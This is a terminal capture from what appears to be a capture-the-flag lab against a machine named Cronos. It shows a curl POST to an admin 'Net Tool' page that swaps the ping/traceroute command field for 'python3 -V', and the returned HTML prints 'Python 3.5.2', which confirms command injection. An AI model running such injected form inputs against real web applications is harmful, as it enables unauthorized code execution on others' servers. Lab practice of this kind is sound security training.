 ┌──(root㉿localhost)-[~]
└─# curl 'http://admin.cronos.htb/welcome.php' -H 'Cookie: PHPSESSID=9b49vuklfqicj3o2fujb39btj5' --data-raw 'command=python3 -V&host=8.8.8.8'
<html">

   <head>
      <title>Net Tool v0.1 </title>
   </head>

   <body>
        <h1>Net Tool v0.1</h1>
        <form method="POST" action="">
        <select name="command">
                <option value="traceroute">traceroute</option>
                <option value="ping -c 1">ping</option>
        </select>
        <input type="text" name="host" value="8.8.8.8"/>
        <input type="submit" value="Execute!"/>
        </form>
                        Python 3.5.2<br>
                      <p><a href = "logout.php">Sign Out</a></p>
   </body>

</html>